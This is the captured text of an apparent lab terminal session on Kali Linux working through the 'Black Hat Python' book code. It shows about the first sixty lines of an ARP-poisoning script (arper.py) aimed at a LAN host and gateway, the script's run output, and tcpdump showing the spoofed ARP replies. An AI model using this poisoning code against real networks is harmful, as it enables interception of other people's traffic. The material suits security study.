 robertlogos@kali: ~
keylogger.py tcp-client.py tcp-server.py listing-1-3.py shell_exec.py arper.py buffers
" Press ? for help
.. (up a dir)
/home/robertlogos/src/
▾ Black-Hat-Python/
▾ BHP-Code/
▸ Chapter10/
▾ Chapter11/
cmeasure.bin*
code_coverage.py
code_inject.py
grabhashes.py
▸ Chapter2/
▾ Chapter3/
scanner.py
sniffer.py*
sniffer_ip_header_decode.py
sniffer_with_icmp.py
▾ Chapter4/
arper.py
mail_sniffer.py
pic_carver.py
▸ Chapter5/
▸ Chapter6/
▸ Chapter7/
▾ Chapter8/
keylogger.py
sandbox_detect.py
screenshotter.py
shell_exec.py
▸ Chapter9/
bhpnet.py*
proxy.py*
README.md
NERD
/response
1 from scapy.all import *
2 import os
3 import sys
4 import threading
5
6 interface    = "enp0s3"
7 target_ip    = "192.168.1.104"
8 gateway_ip   = "192.168.1.1"
9 packet_count = 1000
10 poisoning    = True
11
12 def restore_target(gateway_ip,gateway_mac,target_ip,target_mac):
13
14     # slightly different method using send
15     print "[*] Restoring target..."
16     send(ARP(op=2, psrc=gateway_ip, pdst=target_ip, hwdst="ff:ff:ff:ff:ff:ff"
,hwsrc=gateway_mac),count=5)
17     send(ARP(op=2, psrc=target_ip, pdst=gateway_ip, hwdst="ff:ff:ff:ff:ff:ff"
,hwsrc=target_mac),count=5)
18
19 def get_mac(ip_address):
20
21     responses,unanswered = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=ip_add
ress),timeout=2,retry=10)
22
23     # return the MAC address from a response
24     for s,r in responses:
25         return r[Ether].src
26
27     return None
28
29 def poison_target(gateway_ip,gateway_mac,target_ip,target_mac):
30     global poisoning
31
32     poison_target = ARP()
33     poison_target.op   = 2
34     poison_target.psrc = gateway_ip
35     poison_target.pdst = target_ip
36     poison_target.hwdst= target_mac
37
38     poison_gateway = ARP()
39     poison_gateway.op   = 2
40     poison_gateway.psrc = target_ip
41     poison_gateway.pdst = gateway_ip
42     poison_gateway.hwdst= gateway_mac
43
44     print "[*] Beginning the ARP poison. [CTRL-C to stop]"
45
46     while poisoning:
47         send(poison_target)
48         send(poison_gateway)
49
50         time.sleep(2)
51
52     print "[*] ARP poison attack finished."
53
54     return
55
56 # set our interface
57 conf.iface = interface
58
59 # turn off output
60 conf.verb  = 0
61
COMMAND <e/Chapter4/arper.py pyt… 21% ☰ 23/105 : 37 ☲ [11]tra…
BHP-Code/Chapter4 $ sudo python arper.py
[*] Setting up enp0s3
[*] Gateway 192.168.1.1 is at a8:d3:f7:af:1b:9f
[*] Target 192.168.1.104 is at 48:e2:44:f6:44:27
[*] Starting sniffer for 1000 packets
[*] Beginning the ARP poison. [CTRL-C to stop]
root@kali:~# tcpdump -v arp
tcpdump: listening on enp0s3, link-type EN10MB (Ethernet), capture size 262144 bytes
03:41:39.991229 ARP, Ethernet (len 6), IPv4 (len 4), Reply Livebox is-at 08:00:27:6b:53:74 (oui Unknown), length 28
03:41:40.067589 ARP, Ethernet (len 6), IPv4 (len 4), Reply 192.168.1.104 is-at 08:00:27:6b:53:74 (oui Unknown), length 28
03:41:42.130940 ARP, Ethernet (len 6), IPv4 (len 4), Reply Livebox is-at 08:00:27:6b:53:74 (oui Unknown), length 28
03:41:42.206064 ARP, Ethernet (len 6), IPv4 (len 4), Reply 192.168.1.104 is-at 08:00:27:6b:53:74 (oui Unknown), length 28
03:41:44.253622 ARP, Ethernet (len 6), IPv4 (len 4), Reply Livebox is-at 08:00:27:6b:53:74 (oui Unknown), length 28
03:41:44.319154 ARP, Ethernet (len 6), IPv4 (len 4), Reply 192.168.1.104 is-at 08:00:27:6b:53:74 (oui Unknown), length 28
03:41:46.391096 ARP, Ethernet (len 6), IPv4 (len 4), Reply Livebox is-at 08:00:27:6b:53:74 (oui Unknown), length 28
03:41:46.456951 ARP, Ethernet (len 6), IPv4 (len 4), Reply 192.168.1.104 is-at 08:00:27:6b:53:74 (oui Unknown), length 28
1 [ 2.6%] Tasks: 113, 330 thr; 1 running
2 [ 1.9%] Load average: 0.42 0.38 0.35
3 [ 4.6%] Uptime: 16:20:00
4 [ 5.8%]
Mem[ 2.50G/7.79G]
Swp[ 0K/8.00G]
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
2543 robertlog 20 0 23968 4044 3016 R 2.0 0.0 0:00.65 htop -u robertlogos
20725 robertlog 20 0 29140 5860 2996 S 0.7 0.1 0:14.80 tmux
2107 robertlog 20 0 21212 5084 3224 S 0.0 0.1 0:00.02 -bash
2263 robertlog 20 0 21288 5120 3184 S 0.0 0.1 0:00.04 -su
11614 robertlog 20 0 32284 7528 3704 S 0.0 0.1 0:00.97 -su
20723 robertlog 20 0 18344 2956 2616 S 0.0 0.0 0:00.01 tmux
20726 robertlog 20 0 30452 5768 3772 S 0.0 0.1 0:00.13 -bash
21186 robertlog 20 0 273M 111M 14908 S 0.0 1.4 0:22.85 vim
25148 robertlog 20 0 21212 5140 3284 S 0.0 0.1 0:00.04 -bash
25278 robertlog 20 0 21188 5068 3228 S 0.0 0.1 0:00.05 bash
26578 robertlog 20 0 30480 5780 3760 S 0.0 0.1 0:00.20 -su
26682 robertlog 20 0 21288 5104 3168 S 0.0 0.1 0:00.04 -su
27227 robertlog 20 0 30544 5796 3708 S 0.0 0.1 0:00.24 -su
28099 robertlog 20 0 21300 5372 3416 S 0.0 0.1 0:00.09 -bash
28237 robertlog 20 0 21288 4920 3176 S 0.0 0.1 0:00.03 -su
F1Help F2Setup F3Search F4Filter F5Tree F6SortBy F7Nice - F8Nice + F9Kill F10Quit
robertlogos@kali 1:tcpdump* 18/02 03:41:47